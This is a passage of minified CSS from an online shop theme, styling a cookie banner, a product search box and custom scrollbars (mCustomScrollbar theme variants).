1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}body.fixed{position:fixed!important}.wberSearch{position:relative}#search_block_nav{padding:10px 0 10px 10px;width:145px;float:right;position:relative}#search_query_nav{width:100%;border:none;border-bottom:1px solid #000;font-size:10px;color:#000;font-style:italic;line-height:15px;cursor:pointer;margin:0}#search_query_top{border:1px solid #e4e4e4;border-left:none;height:50px}.button-search{background:#fdb92a;border:none;color:#fff;text-transform:capitalize;font-size:15px;height:50px;width:100px;padding:0;font-weight:500;margin-left:20px;transition:0.3s ease;cursor:pointer}.button-search:hover,.button-search:focus{background:#222;color:#fff;fill:#fff}#search_block_top .input-group{width:auto}.items-list .wbContent{overflow:hidden}.wbContent .product-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;padding-bottom:3px;text-transform:capitalize}#search_category{width:200px;height:50px;border:1px solid #e4e4e4;border-right:none;-webkit-appearance:none;background-repeat:no-repeat;background-image:url([data-uri]);position:relative;-moz-appearance:none;background-position:right bottom 9px;cursor:pointer;color:#adacac;font-size:13px;border-radius:0}#search_query_nav:after{content:"\f002";position:absolute;right:0;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#search_query_nav:hover:after,#search_query_nav:focus:after,#search_query_nav:active:after{-webkit-animation-name:wb-nav-social;animation-name:wb-nav-social;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;color:#000}#search_block_top{-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;z-index:999}#search_block_top.show{height:155px!important;border-bottom:5px solid #000;padding:40px 15%;-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}#searchbox{position:relative}#search_block_top .btn.button-search{background:#d42f38 none repeat scroll 0 0;border:medium none;color:#fff;display:block;height:44px;padding:0;position:absolute;right:0;text-align:center;top:0;width:44px}#close_search_query_nav{display:block;position:absolute;right:0;text-align:center;top:15px;z-index:999}#close_search_query_nav:before{content:"\f00d";font-family:fontawesome;display:inline-block}#close_search_query_nav span{color:#999;font-size:0;font-family:Myriad Pro;letter-spacing:3px;text-transform:uppercase;position:relative;right:50px;top:20px}#close_search_query_nav:hover span{color:#000}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}#search_block_top .selector{width:28%!important;float:left;height:48px;background:none;border:none;padding:0;background:#fff;margin-left:2px}#ui-id-1{display:none!important}.items-list .image{margin-bottom:10px}#search_block_top .selector span{width:100%!important;border-right:2px solid #0166c3;line-height:26px;padding-left:15px;background:url([data-uri]) right 22px center no-repeat;margin-top:10px;color:#999;font-size:15px!important}.items-list li.item{clear:both}#wbsearch_content_result{background:#fff none repeat scroll 0 0;display:none;height:90%;min-height:415px;overflow-y:scroll;padding:0;position:absolute;top:44px;z-index:999;border:1px solid #e7e7e7;left:15px;right:15px}.product_img_link img{max-width:100px;border:1px solid #e7e7e7}.header-sticky #wbsearch_content_result{top:48px!important;position:fixed!important;left:0;padding-top:0}#wbsearch_content_result .over_light{position:absolute;width:100%;height:100%;background:#fff}#wbsearch_content_result p.loanding{background:url(../../../../modules/wbblocksearch/views/img/loading.gif);height:150px;width:150px;margin:10% auto}#button_result_close{background:url([data-uri]) no-repeat scroll 0 0 transparent;color:hsl(217,97%,71%);display:block;font-size:14px;font-weight:700;height:29px;line-height:14px;position:absolute;right:0;top:0;width:29px;cursor:pointer}#wbsearch_data .limit{font-size:12px}#wbsearch_data .noresult{text-align:center;margin-top:20px;letter-spacing:1px;color:#666;font-size:16px;margin-top:50px;text-align:center}#wbsearch_data .search-title{font-size:11px;letter-spacing:1px;margin-bottom:15px;border-bottom:1px solid #e7e7e7;padding-bottom:10px}#wbsearch_data .search-title span{font-size:11px}#wbsearch_data .title_showall_text{letter-spacing:2px;font-size:13px}#wbsearch_data .title_showall a{letter-spacing:2px;color:#fff;background:#000;margin-right:30px;text-transform:uppercase;font-size:10px;padding:10px 25px;border:1px solid #f2f2f2}#wbsearch_data .items-list{overflow:hidden}.wbContent{padding:0 15px}#wbsearch_data .items-list li .wberContent{overflow:hidden}#wbsearch_data .items-list li .sale-bkg{top:0;right:20px}#wbsearch_data .items-list li .content_price .price{margin-top:10px;display:inline-block}#wbsearch_data .items-list>li .wb-button-container{left:20px}#wbsearch_data .items-list>li:hover .wb-button-container{opacity:1;top:30px;-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}#wbsearch_content_result{overflow:auto;height:100%;padding:15px}#wbsearch_content_result::-webkit-scrollbar{width:5px}#wbsearch_content_result::-webkit-scrollbar-track{background-color:#f2f2f2;width:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}#wbsearch_content_result::-webkit-scrollbar-thumb{background-color:#000;cursor:pointer}#wbsearch_content_result::-webkit-scrollbar-thumb:hover{background-color:#000}#header.header-sticky #search_block_top{position:fixed;top:0;margin:0;z-index:988;left:22.5%}.box-mode #header.header-sticky #search_block_top{left:25.5%!important}#header.header-sticky #search_block_top #searchbox{border:none;border-radius:0}#header.header-sticky #search_block_top .selector{height:44px}#header.header-sticky #search_category{height:30px}#header.header-sticky #search_block_top #search_query_top{height:30px}#header.header-sticky #search_block_top .btn.button-search{padding:11px 0}#header.header-sticky #search_block_top .selector span{margin-top:8px}#header.header-sticky .header-container.header-sticky #search_block_top #search_query_top{height:41px}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr!important}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:12px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:12px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:12px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:20px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:3px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../../../../modules/wbfeature//views/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger 